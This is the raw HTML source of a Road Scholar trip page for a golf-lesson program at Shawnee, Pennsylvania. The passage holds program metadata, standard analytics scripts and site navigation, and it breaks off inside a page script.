

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/13053/improve-your-game-on-historic-shawnee-s-premier-golf-course/dates/
body_size: 93213
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Improve Your Game on Historic Shawnee&#x2019;s Premier Golf Course" />
        <meta property="idio:destination" content="Pennsylvania" /> 
        <meta property="idio:primaryTag" content="Golf" />
        <meta property="idio:programDestination" content="Pennsylvania" />
        <meta property="idio:programPrimaryTag" content="Golf" />
        <meta property="idio:programStartingPrice" content="2449" />
        <meta property="idio:programNumber" content="13053" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: No Sweat" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.79" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/13053-improve-golf-game-shawnee-lghoz.jpg/Zz03Njc4YzVhNGZlMmMxMWVkYWUwN2JhZmFmYmRkMmEwYw==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/13053-improve-golf-game-shawnee-lghoz.jpg/Zz03Njc4YzVhNGZlMmMxMWVkYWUwN2JhZmFmYmRkMmEwYw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course" />
        <meta property="og:title" content="Golf Travel in Shawnee | Road Scholar" />
        <meta name="keywords" content="Golf Trip, Golf Lessons, Shawnee Inn Golf, Golf, Pennsylvania Golf" />
        <meta property="og:description" content="Develop or improve your golf game alongside PGA instructors, enjoying daily practice, informative lessons, practical tips and discovering the history of these two premier courses." />
        <meta name="description" content="Develop or improve your golf game alongside PGA instructors, enjoying daily practice, informative lessons, practical tips and discovering the history of these two premier courses." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/13053/improve-your-game-on-historic-shawnee-s-premier-golf-course/dates/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"3c9910671b8e452e999dd9012d363338","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"3c9910671b8e452e999dd9012d363338"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '73fae7f6-654d-4de7-b066-c649d65af038'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 00:27:27 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
